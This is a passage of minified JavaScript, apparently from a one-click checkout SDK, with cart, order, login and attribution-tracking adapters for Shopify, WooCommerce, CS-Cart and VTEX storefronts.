e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function Un(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Po(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function Fo(e){if(ie(e)){const t={icon:_e(e.icon),title:_e(e.title),description:_e(e.description),tnc:w(e.tnc)};if(Te(t,["tnc"]))return t}return null}function Ss(e){if(ie(e)){const t=Ve(e.paymentOptions,xs);if(t!==null){const n={title:_e(e.title),paymentOptions:t};if(Te(n))return n}}return null}function Os(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function As(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function zs(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function Is(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function Ns(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI";case"CARD":return"CARD"}return null}function un(e){if(typeof e=="boolean")return e}function xs(e){if(ie(e)){const t=Os(e.type),n=As(e.source);if(t!==null&&n!==null){const o={image:zt(e.image),label:zt(e.label),widget:zs(e.widget)??Is(e.widget),description:zt(e.description),stateMeta:zt(e.stateMeta),type:t,source:n,pmt:zt(e.pmt),pm:zt(e.pm),route:Ns(e.route),lazyLoad:un(e.lazyLoad),hideOffer:un(e.hideOffer),hideSurcharge:un(e.hideSurcharge),expandGroup:un(e.expandGroup)};if(Te(o,["widget","route"]))return o}}return null}function Mn(e){if(ie(e)){const t=hs(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:Ve(e.staticOffers,Fo),paymentMethodsConfig:Ve(e.paymentMethodsConfig,Ss)},o=Ha(n);if(Te(n,o))return n}return null}function Ds(e){if(ie(e)){const t=Ve(e.offers,Fo);if(t!==null)return{offers:t}}return null}function Ls(e){if(ie(e)){const t={status:_e(e.status),message:_e(e.message),otpSessionToken:_e(e.otpSessionToken),phoneNumber:_e(e.phoneNumber)};if(Te(t))return t}return null}function Us(e){if(ie(e)){const t=Uo(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:ie(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:Ln(e.tokenData),newCustomerOnPlatformShop:ye(e.newCustomerOnPlatformShop)}}return null}function Ms(e){if(ie(e)){const t=Ps(e.error),n=Uo(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function Ps(e){if(ie(e)){const t={code:_e(e.code),description:_e(e.description)};if(Te(t))return t}return null}function j(e,t){return e+": "+t}const Fs={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},It=[];function dn(e,t=V){let n;const o=new Set;function s(a){if(Ie(e,a)&&(e=a,n)){const c=!It.length;for(const l of o)l[1](),It.push(l,e);if(c){for(let l=0;l<It.length;l+=2)It[l][0](It[l+1]);It.length=0}}}function r(a){s(a(e))}function i(a,c=V){const l=[a,c];return o.add(l),o.size===1&&(n=t(s,r)||V),a(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:s,update:r,subscribe:i}}let jo=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const js={checkoutId:null,sessionId:jo(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null,enableECG:!0},re=dn(js);async function Ts(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Bs(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function To(e){return new Promise(t=>setTimeout(t,e))}class nt{constructor(t,n,o,s){J(this,"statusCode");J(this,"status");J(this,"response");J(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=s}}class mt{constructor(t,n,o,s,r,i){J(this,"errorMessage");J(this,"errorCode");J(this,"response");J(this,"errorResponse");J(this,"errorDetails");J(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=s,this.errorDetails=i,this.time=r}}class bt{static async call(t,n,o=null,s=fetch){let r;try{this.startHooks.forEach(g=>{g.func(t)});const i=Date.now(),a=await s(t.url.href,t),c=Date.now()-i,l=await Ts(a),d=n(l);if(d!==null)r=new nt(a.status,a.statusText,d,c);else{const g=o!==null?o(l):null,m=g!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new mt("Failed to decode API result to success response",a.status,g,l,c,m)}}catch(i){r=new mt("Exception in APICaller.call",-1,null,i,0,Bs(i))}return this.endHooks.forEach(i=>{i.func(t,r)}),r}static async callWithRetries(t,n,o,s=null,r=fetch){let i=await this.call(t,n,s,r);if(i instanceof mt)for(let a=0;a<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,i,a+1)}),await To(o.retryInterval),i=await this.call(t,n,s,r),!(i instanceof nt||i.errorDetails!==null&&!o.retryOn.includes(i.errorDetails.class)));a++);return i}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}J(bt,"startHooks",[]),J(bt,"endHooks",[]),J(bt,"retryHooks",[]);function Ws(){return typeof window<"u"&&typeof window.vtex<"u"}function Hs(){const e=window.location.href;return/\/checkout\/#\/payment/.test(e),"Checkout"}function qs(){const e=window.location.hostname,t=o=>o.includes("--")?o.split("--")[1]:o;if(e.includes(".vtexcommercestable.com"))return t(e.split(".vtexcommercestable.com")[0]);if(e.includes(".myvtex.com"))return t(e.split(".myvtex.com")[0]);const n=e.replace(/^(www\.)?/,"");return n.split(".").slice(0,-1).join("-")||n}async function Gs(e){var o,s;const t=ue(),n=typeof window<"u"&&((s=(o=window.vtexjs)==null?void 0:o.checkout)==null?void 0:s.orderForm)||null;return!n||!Array.isArray(n.items)?(t.status="failure",t.message=$e,t.description=Ke,t.cart={},t.order={},t):n.items.length===0?(t.status="failure",t.message=$e,t.description=Ke,t.cart=n,t.order={},t):(t.status="success",t.message="Cart Retrieved",t.description="VTEX cart retrieved successfully",t.cart=n,t.order={},t)}async function Js(){var t,n;const e=ue();try{if(typeof window<"u"&&((n=(t=window.vtexjs)==null?void 0:t.checkout)!=null&&n.removeAllItems)){await window.vtexjs.checkout.removeAllItems();const o=window.location.origin,s=window.location.href;let r=o;const i=s.indexOf("/checkout");i!==-1&&(r=s.substring(0,i)),window.location.href=r,e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}else e.status="failure",e.message="VTEX clearCart not available",e.description="removeAllItems function not found on vtexjs.checkout."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const $t={getCart:Gs,clearCart:Js,getPageType:Hs,getShopConfigId:qs,isVtexShop:Ws},Vs={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Xn()},enableNativeRedirect:!1,disableOverlayEvents:!1},q=dn(Vs),$s={"Content-Type":"application/json;charset=utf-8"};function Ks(){return Jo()+"/cart"}function Ys(){return Qs().split("?/products").length>1?"Products":"Checkout"}function Qs(){return window.location.href}function Bo(){return window.location.origin}function Xs(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Zs(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Wo(e,t=null){const n=ue();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=$e,n.description=Ke,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=$e,n.description=Ke,n):null}function Nt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}function xt(){const e=document.querySelector("#breeze-script-tag");return(e==null?void 0:e.getAttribute("refresh-nonce"))==="true"}async function ei(e){var t,n;try{if(typeof((t=window.breezeAjax)==null?void 0:t.ajaxurl)!="string")return L({message:"ajaxurl not available for nonce refresh"}),null;const o=e.replace(/_nonce$/,""),s=await jQuery.post(window.breezeAjax.ajaxurl,{action:"breeze_refresh_nonce",nonce_action:o});if(s.success&&typeof((n=s.data)==null?void 0:n.nonce)=="string"){const r=s.data.nonce;if(window.breezeAjax){const i=window.breezeAjax[e];window.breezeAjax[e]=r,console.log(`[Nonce Refresh] Updated ${e}:`,{old:i,new:r,verified:window.breezeAjax[e]===r})}return r}else console.error("[Nonce Refresh] Failed to get fresh nonce from server:",s);return null}catch{return L({message:`Failed to refresh nonce for action: ${e}`}),null}}function ti(e){if(typeof e=="object"&&e!==null){const t=e;if(t.success===!1){if(typeof t.data=="string"&&t.data==="bad_nonce")return!0;if(typeof t.data=="object"&&t.data!==null&&"error"in t.data)return t.data.error==="bad_nonce"}}return!1}async function Ho(e){var l,d,g;const t=ue();let n="0",o=1,s=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(s=r);const i=document.getElementsByName("quantity");if(i.length>0){const m=i[0];(m instanceof HTMLInputElement||m instanceof HTMLSelectElement)&&(o=parseInt(m.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const m=await oi(n,o,s);if(m.status==="failure")return m}const a=document.querySelector("#breeze-script-tag");if((a==null?void 0:a.getAttribute("checkout-flow"))==="true"){const m={action:"breeze_get_cart",nonce:Nt("get_cart_nonce")},y=xt()?await Dt(m,"get_cart_nonce"):await Lt(m);return y.success&&((l=y.response)!=null&&l.success)?(t.cart=y.response.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=jn,t.description=fn,Ft()),Wo(t.cart)??t}else{const m={action:"create_order",productId:n,quantity:o,variationId:s??null,nonce:Nt("create_order_nonce")},y=xt()?await Dt(m,"create_order_nonce"):await Lt(m);return y.success&&((g=(d=y.response)==null?void 0:d.data)!=null&&g.order)?(t.order=y.response.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"):(t.description=jn,t.message=fn,Ft()),Wo(null,t.order)??t}}async function ni(e,t){const n=await Ho(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Bo(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function oi(e,t,n){const o=ue(),s={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const c=jQuery(this),l=c.data("attribute_name");let d=null;if(c.is("select"))d=c.val()??null;else{const g=c.find(".selected[data-value], :checked[data-value]");g.length?d=g.data("value")??null:d=c.data("attribute_value")??null}l&&d!==null&&(s[l]=d)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const c=window.cartAttributesData;Object.keys(c).forEach(l=>{l&&c[l]!==null&&(s[l]=c[l])})}const i={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:s,nonce:Nt("add_current_product_nonce")};return(xt()?await Dt(i,"add_current_product_nonce",2):await Lt(i)).success?(o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o):(o.status="failure",o.message=$e,o.description=Ke,o)}async function Dt(e,t,n=1){var s;if(typeof((s=window.breezeAjax)==null?void 0:s.ajaxurl)!="string")return{success:!1};let o=0;for(;o<=n;)try{const r=await jQuery.post(window.breezeAjax.ajaxurl,e);if(ti(r)){if(o<n){const i=await ei(t);if(i){e.nonce=i,o++;continue}}return{success:!1,response:r}}return{success:!0,response:r}}catch{if(o<n){o++;continue}return{success:!1}}return{success:!1}}async function Lt(e){var t;if(typeof((t=window.breezeAjax)==null?void 0:t.ajaxurl)!="string")return{success:!1};try{return{success:!0,response:await jQuery.post(window.breezeAjax.ajaxurl,e)}}catch{return{success:!1}}}async function ri(){const e=ue(),t={action:"empty_cart",nonce:Nt("empty_cart_nonce")};return(xt()?await Dt(t,"empty_cart_nonce",1):await Lt(t)).success?(e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."):(e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."),e}async function si(e,t){const n=ee(Ks()),o=[];if(n!==null){const s={url:n,headers:{...$s,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},r=await bt.call(s,Mo);if(r instanceof nt){let i="";r.response!==null&&ks(r.response)&&(i=r.response.checkoutUrl);const a=i.split("="),c={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:a[1],nonce:Nt("add_order_metadata_nonce")};return(xt()?Dt(c,"add_order_metadata_nonce",1):Lt(c)).catch(()=>{L({message:"Failed to add order metadata"})}),r.response}else o.push(j("FailedCheck","apiResponse instanceof APISuccess")),mn("createCheckout",r)}else o.push(j("FailedCheck","endpoint !== null"));return{message:Qt,description:Vo,errorDetails:null,trace:o}}async function ii(e){await qo();const t=ee(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const i="value"in r?w(r.value)??"":"",a=new URLSearchParams;return a.append("username",`${e.userName}`),a.append("password",`${e.password}`),a.append("woocommerce-login-nonce",i),a.append("_wp_http_referer","/my-account/"),a.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:a})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):L({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function qo(){var o;const e=Nt("breeze_user_logout_nonce");if(!e){L({message:"Breeze WooCommerce: Logout nonce is not available. Logout cannot proceed."});return}if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){L({message:"Breeze WooCommerce: `ajaxurl` is not available on window.breezeAjax. Logout cannot proceed."});return}const t={action:"breeze_user_logout",nonce:e};(xt()?await Dt(t,"breeze_user_logout_nonce",1):await Lt(t)).success||(console.error("Breeze WooCommerce: Logout AJAX request failed."),L({message:"Logout AJAX request failed."}))}const ot={login:ii,logout:qo,getShopUrl:Bo,isWoocommerceShop:Zs,getCart:Ho,getPageType:Ys,clearCart:ri,createCheckout:si,getShopConfigId:Xs,getCreateCheckoutPayload:ni};function ai(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ci(){return Jo()+"/cart"}function Pn(){return window.location.origin}function li(){return!!window.Tygh}async function ui(e){const t=Pn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,s={action:n},r=ue();try{const i=await jQuery.post(o,s);r.cart=i,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function di(){const e=ue(),n=Pn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Kt={getShopUrl:Pn,isCscartShop:li,getCart:ui,getCreateCheckoutEndpoint:ci,getShopConfigId:ai,clearCart:di};function se(){if(Ce.isShopifyShop())return"shopify";if(ot.isWoocommerceShop())return"woocommerce";if(Kt.isCscartShop())return"cscart";if($t.isVtexShop())return"vtex";const e=X(q);return e!=null&&e.platform?e.platform:"independent"}function rt(){var t;let e=null;switch(se()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=ot.getShopUrl();break;case"magento":e=((t=ee(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Kt.getShopUrl();break}if(e===null){const n=X(re),o=ee(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function fi(){const e=ee(window.location.origin);return e!==null?e.hostname:null}function ee(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function Go(){return X(q).appEnvironment}function Yt(){return Go()==="beta"?"https://app.beta.breezesdk.store":"https://app.breezesdk.store"}function Jo(){return Go()==="beta"?"https://api.beta.breezesdk.store":"__API_RELEASE_URL__"}function Ee(){return"https://sdk.breezesdk.store"}function gi(){switch(se()){case"shopify":Ce.refreshAuxCart();break}}const Qt="Uh oh!",Vo="Something went wrong while creating checkout! <br> Please retry.",Fn="Oops! items are out of stock",hi="Some of the items in your cart are out of stock. <br> Please remove them and try again.",pi="You can't add more",mi="<br> Please try reducing the quantity or by removing the item.",bi="already sold out",$o="Product not available",yi="Selected product is no longer available",wi="Cannot find variant",$e="Your cart is empty.",Ke="Please add an item to the cart.",vi=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],_i=["NetworkError when attempting to fetch resource."],Ei="Click on continue to proceed with available item.",Ci="You have selected more quantity than available in inventory.",Ko=()=>`${Ee()}/gallery/images/`,jn="Please retry after sometime!",fn="Looks like you broke the internet",ki="Invalid product quantity",Ri="Please hit close and check product quantity",Yo=()=>`${Ee()}/gallery/images/something-went-wrong.webp`,Si=()=>`${Ee()}/gallery/images/out-of-stock.webp`,Oi=`${Ee()}/gallery/logos/sec-by-jp-wide.webp`,Ai=`${Ee()}/gallery/logos/card-networks.webp`;function ue(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Yo(),statusCode:null}}const gn={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Tn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,B(e)?e:null}catch{return L({message:"Unable to decode JSON response",rawResponse:e+""}),null}},zi="/cart/clear.js",Ii="/cart/add.js",Ni="/apps/breeze/api/analytics",xi="/cart/update.js";function Di(){return Ti().split("/products/").length>1?"Products":"Checkout"}function Li(){return Yt()+"/api/cart"}function Ui(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function Qo(e){const t=ue();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=$e,t.description=Ke,t):null}async function Bn(e,t,n,o,s=!1){let r=ue();const i=wt("cart")??null;if(e!==null&&i!==null){r.trace.push(j("CaseMatch","cartData !== null && cartToken !== null"));const d=Qo(e);return d!==null?d:(e.token=i,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",B(r.cart.attributes)&&(r.cart.attributes=await Xo(r.cart.attributes,r.cart)),r)}else r.trace.push(j("FailedCheck","cartData !== null && cartToken !== null"));let a=null;if(t!==null)if(r.trace.push(j("CaseMatch","productDetails !== null")),a=await Zo(t,n,o),a.result.status==="failure"){r=a.result,r.trace.push(j("Failure","addProductToCartResult.result.status === 'failure'"));const d=Hn(a.result.message),g=qi(a.result.message),m=Gi(a.result.message),y=Ji(a.result.message);if(d||g||m){let h="Selected product quantity is not available.";const E=Hi(a.result.message,d,g);E!==null&&(h="Selected quantity for the product "+E+" is not available."),r.description=h+mi,r.message=Fn}return y&&(r.description=$o,r.message=yi),a.result.statusCode===429||a.result.statusCode===403||a.result.statusCode===404||a.result.statusCode===400||a.result.statusCode===500||a.result.statusCode===503?(X(q).enableNativeRedirect&&(r.trace.push(j("CaseMatch",`${a.result}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft()),r.description=jn,r.message=fn):a.result.statusCode===422&&(r.message=ki,r.description=Ri),r.statusIcon=Si(),r}else r.trace.push(j("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(j("FailedCheck","productDetails !== null"));let c=ee(window.location.origin+"/cart.js");const l=ee(window.location.origin+"/cart.json");if(c=s?l:c,c!==null){r.trace.push(j("CaseMatch","requestUrl !== null"));const g=await yn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Tn);if(B(g)&&(g.errorCode===200||g.statusCode===200)){r.trace.push(j("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.cart=Ui(g.response??g.errorResponse,(a==null?void 0:a.response)??null);const m=Qo(r.cart);if(m!==null)return r.trace.push(j("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!s?(r.trace.push(j("CaseMatch","recreateCartWithFallBackUrl === true")),await Bn(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",B(r.cart.attributes)&&(r.cart.attributes=await Xo(r.cart.attributes,r.cart))}else if(r.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Qt+" Something went wrong",g instanceof mt){if(r.errorDetails=g.errorDetails,B(g.errorResponse)&&typeof g.errorResponse.description=="string")r.message=g.errorResponse.description;else if(B(g.errorDetails)){const m=g==null?void 0:g.errorDetails;m.message==="Failed to fetch"||g.errorCode===404||g.errorCode===403?(X(q).enableNativeRedirect&&(r.trace.push(j("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft()),r.message=fn):m.message&&_i.includes(m.message)&&(r.trace.push(j("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft())}}else typeof g.response.description=="string"&&(r.message=g.response.description)}else r.trace.push(j("FailedCheck","requestUrl !== null"));return r}async function Mi(e){const t={attributes:e},n=ee(window.location.origin+xi);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:gn},r=(await yn("appendAttributesToCart",o,Tn)).response;if(B(r)&&r.attributes!==null&&B(r.attributes))return r.attributes}return null}function Pi(){const e=wt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=Fa(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function Fi(){if(it()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Xo(e,t){var o;const n=ji(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const s=na(t);if(s!==null){const r=await window.breeze.sendProductNameInNotes(s);r!==null&&(n.product_names=r.join(","))}}return n}function ji(e){const t=Pi(),n=Fi();let o=wt("snap_referrer_url")??null;const s=wt("snap_landing_page")??window.location.pathname,r=ee(s);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const i=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,a=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,d=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,g=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,h=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,E=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,O=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,x=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return i!==null&&(v.utm_source=i),a!==null&&(v.utm_medium=a),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),d!==null&&(v.fbclid=d),g!==null&&(v.utm_content=g),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),h!==null&&(v.gclid=h),E!==null&&(v.shpxid=E),O!==null&&(v.fbc=O),x!==null&&(v.fbp=x),s!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([R,A])=>{if(typeof R=="string"&&R.trim()!==""&&typeof A=="string"&&A!==null)try{v[R]=A}catch(S){console.error("Failed to set cart attribute: ",S)}}),v}async function Zo(e,t,n){const o={...ue(),message:"Product not available"},s={result:o,response:null},r=ee(window.location.href);let i=null,a="1";const c=ee(window.location.origin+Ii);if(e.available&&r!==null){if(o.trace.push(j("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=ra(e.variants),d=r.searchParams.get("variant");t!=null&&t.id?i=t.id:d!==null?i=d:l&&l.id&&(i=""+l.id)}}else o.trace.push(j("FailedCheck","productData.available && currentPageUrl !== null"));if(i!==null&&c!==null){o.trace.push(j("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?a=n==="0"?"1":n:(o.trace.push(j("FailedCheck","productQuantity")),a=tr());const l={},d=e.lineItemProperties;if(B(d))for(const E in d){const O=d[E];O!==null&&typeof O=="string"&&O.length!==0&&(l[E]=O)}await er();let g={id:i,quantity:a};Object.keys(l).length!==0&&(g={...g,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[g]}),method:"POST",headers:gn},h=await yn("addProductToCart",y,Tn);B(h)&&(h.errorCode===200||h.statusCode===200)?(o.trace.push(j("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",s.response=h instanceof nt?h.response:h.errorResponse):(o.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Qt+" Something went wrong",h instanceof mt?(o.errorDetails=h.errorDetails,B(h.errorResponse)&&typeof h.errorResponse.description=="string"&&(o.message=h.errorResponse.description)):(typeof h.response.description=="string"&&(o.message=h.response.description),o.statusCode=h.statusCode))}else o.trace.push(j("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return s}async function er(){const e={credentials:"same-origin",headers:gn,method:"POST"};await Kn()(zi,e),Oa("cart")}function Ti(){return window.location.href}function Wn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=X(re),o=ee(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function Bi(){return Wn().includes("myshopify")}function Wi(){var t;let 